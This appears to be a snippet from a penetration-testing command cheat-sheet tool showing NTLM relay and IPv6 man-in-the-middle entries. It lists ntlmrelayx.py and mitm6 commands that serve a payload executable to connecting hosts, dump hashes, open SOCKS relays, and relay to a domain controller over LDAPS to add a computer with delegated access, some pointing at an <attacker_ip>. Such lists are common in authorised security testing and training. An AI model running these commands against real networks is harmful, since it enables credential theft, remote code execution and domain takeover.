 ntlmrelay - host a payload that will automatically be served to the remote host connecting
ntlmrelayx.py -tf <targets_file> -smb2support -e <payload_file|payload.exe>
> ntlmre
[L] Rem ATTACK/MITM mitm6 run mitm6 (to run with impacket-ntlmrelayx) mitm6 -d <domain>
[L] Rem ATTACK/MITM Printerbug ntlmrelayx add computer ntlmrelayx -t ldaps://<dc1> -smb2support --remove-mic --add-computer <computer_name> <computer_password> --delegate-access
> [L] Ser ATTACK/MITM Impacket ntlmrelay - host a payload that will automatically be ser... ntlmrelayx.py -tf <targets_file> -smb2support -e <payload_file|payload.exe>
[L] Ser ATTACK/MITM Impacket ntlmrelay - socks ntlmrelayx.py -tf <targets_file> -socks -smb2support
[L] Ser ATTACK/MITM Impacket ntlmrelay - authenticate and dump hash ntlmrelayx.py -tf <targets_file> -smb2support
[L] Ser ATTACK/MITM Impacket ntlmrelay - to use with mitm6 - relay to target ntlmrelayx.py -6 -wh <attacker_ip> -t smb://<target> -l /tmp -socks -debug
[L] Ser ATTACK/MITM Impacket ntlmrelay - to use with mitm6 - delegate access ntlmrelayx.py -t ldaps://<dc_ip> -wh <attacker_ip> --delegate-access
$ ntlmrelayx.py -tf <targets_file> -smb2support -e payload.exe
> targets_file =
payload_file = payload.exe
-----
[linux] [serve] [445] [smb] [ATTACK/MITM]